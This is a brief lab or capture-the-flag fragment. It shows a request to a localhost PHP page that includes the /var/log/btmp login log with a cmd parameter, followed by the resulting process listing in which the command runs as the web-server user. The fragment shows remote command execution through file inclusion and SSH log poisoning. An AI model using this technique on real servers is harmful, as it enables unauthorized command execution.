 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=ps -faux
1 �(ssh:nottyprueba172.17.0.1
2 root 10 0.0 0.0 4628 3732 pts/1 Ss+ 22:39 0:00 bash
3 root 1 0.0 0.0 4492 3680 pts/0 Ss+ 22:39 0:00 /bin/bash
4 root 10418 0.0 0.3 199880 21260 ? Ss 22:41 0:00 /usr/sbin/apache2 -k start
5 www-data 10421 0.0 0.2 200392 16260 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
6 www-data 10467 0.0 0.0 2888 1008 ? S 22:45 0:00 | \_ sh -c ps -faux
7 www-data 10468 0.0 0.0 7368 3136 ? R 22:45 0:00 | \_ ps -faux
8 www-data 10422 0.0 0.2 200252 14020 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
9 www-data 10423 0.0 0.2 200400 16064 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
10 www-data 10424 0.0 0.2 200400 15324 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
11 www-data 10425 0.0 0.2 200400 16220 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
12 www-data 10450 0.0 0.1 200212 10740 ? S 22:42 0:00 \_ /usr/sbin/apache2 -k start
13 root 10445 0.0 0.0 15420 5580 ? Ss 22:41 0:00 sshd: /usr/sbin/sshd [listener] 1 of 10-100 startups
14 root 10457 0.0 0.1 16720 10000 ? Ss 22:44 0:00 \_ sshd: unknown [priv]
15 sshd 10458 0.0 0.0 15420 5600 ? S 22:44 0:00 \_ sshd: unknown [net]
16 172.17.0.1
17 root 10 0.0 0.0 4628 3732 pts/1 Ss+ 22:39 0:00 bash
18 root 1 0.0 0.0 4492 3680 pts/0 Ss+ 22:39 0:00 /bin/bash
19 root 10418 0.0 0.3 199880 21260 ? Ss 22:41 0:00 /usr/sbin/apache2 -k start
20 www-data 10421 0.0 0.2 200392 16260 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
21 www-data 10469 0.0 0.0 2888 1008 ? S 22:45 0:00 | \_ sh -c ps -faux
22 www-data 10470 0.0 0.0 7368 3052 ? R 22:45 0:00 | \_ ps -faux
23 www-data 10422 0.0 0.2 200252 14020 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
24 www-data 10423 0.0 0.2 200400 16064 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
25 www-data 10424 0.0 0.2 200400 15324 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
26 www-data 10425 0.0 0.2 200400 16220 ? S 22:41 0:00 \_ /usr/sbin/apache2 -k start
27 www-data 10450 0.0 0.1 200212 10740 ? S 22:42 0:00 \_ /usr/sbin/apache2 -k start
28 root 10445 0.0 0.0 15420 5580 ? Ss 22:41 0:00 sshd: /usr/sbin/sshd [listener] 1 of 10-100 startups
29 root 10457 0.0 0.1 16720 10000 ? Ss 22:44 0:00 \_ sshd: unknown [priv]
30 sshd 10458 0.0 0.0 15420 5600 ? S 22:44 0:00 \_ sshd: unknown [net]
31 172.17.0.1